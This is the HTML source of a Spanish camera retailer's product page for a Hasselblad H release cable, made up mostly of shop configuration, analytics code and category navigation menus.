    <meta property="og:title" content="Hasselblad Cable Disparo H">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Hasselblad Cable Disparo H">
            <meta property="og:image" content="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/hasselblad\/731-hasselblad-cable-disparo-h-7392544433707.html","meta":{"title":"Hasselblad Cable Disparo H","description":"Hasselblad Cable Disparo H","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-731":true,"product-Cable Disparo H Hasselblad":true,"product-id-category-69":true,"product-id-manufacturer-5":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/hasselblad\/731-hasselblad-cable-disparo-h-7392544433707.html?page=1","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"C\u00c1MARAS","url":"https:\/\/www.robisa.es\/shop\/199-camaras"},{"title":"HASSELBLAD","url":"https:\/\/www.robisa.es\/shop\/69-hasselblad"},{"title":"Cable Disparo H Hasselblad","url":"https:\/\/www.robisa.es\/shop\/hasselblad\/731-hasselblad-cable-disparo-h-7392544433707.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768812169,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '731',
      item_name: 'Cable Disparo H Hasselblad',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'HASSELBLAD',
      item_category: 'HASSELBLAD',
      item_variant: '',
      price: 55,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 55
  });
</script>



    
            <meta property="product:pretax_price:amount" content="45.454545">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="55">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-731 product-cable-disparo-h-hasselblad product-id-category-69 product-id-manufacturer-5 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
